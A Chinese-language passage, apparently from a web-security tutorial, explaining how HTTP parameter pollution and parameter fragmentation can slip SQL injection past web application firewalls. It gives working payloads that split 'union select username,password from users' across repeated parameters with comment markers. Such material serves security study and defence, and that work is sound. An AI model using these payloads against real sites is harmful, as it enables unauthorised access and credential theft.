 十一、HTTP参数控制
这里HTTP参数控制除了对查询语句的参数进行篡改，还包括HTTP方法、HTTP头的控制
（1）HPP(HTTP Parameter Polution)（重复参数污染）
例如：
index.php?id=1 union select username,password from users
index.php?id=1/**/union/*&id=*/select/*&id=*/username,password/*&id=*/from/*&id=*/users
HPP又称做重复参数污染，最简单的就是?uid=1&uid=2&uid=3，对于这种情况，不同的Web服务器处理方式。
具体WAF如何处理，要看其设置的规则，不过就示例中最后一个来看有较大可能绕过
（2）HPF(HTTP Parameter Fragment)（HTTP分割注入）
这种方法是HTTP分割注入，同CRLF有相似之处(使用控制字符%0a、%0d等执行换行)
例如：
/?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--
select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users—